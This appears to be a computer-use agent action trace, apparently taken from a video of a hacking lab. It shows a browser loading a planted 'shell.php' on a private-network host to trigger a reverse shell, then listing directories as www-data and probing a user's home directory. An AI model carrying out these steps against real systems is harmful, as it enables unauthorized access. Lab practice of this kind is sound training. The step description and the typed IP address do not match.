
- Load 192.168.10.7/shell.php in a new Firefox tab to trigger the reverse shell
{"action": "left_click", "coordinate": [225, 44]}

{"action": "type", "text": "192.168.10.10/"}

{"action": "type", "text": "/shell.php"}

{"action": "left_click", "coordinate": [325, 13]}

{"action": "mouse_move", "coordinate": [281, 452]}

- As www-data, list / and /home, try entering zilox (denied), then clear the terminal
{"action": "type", "text": "ls /"}

{"action": "mouse_move", "coordinate": [327, 339]}

{"action": "type", "text": "cd /home"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "cd zilox"}
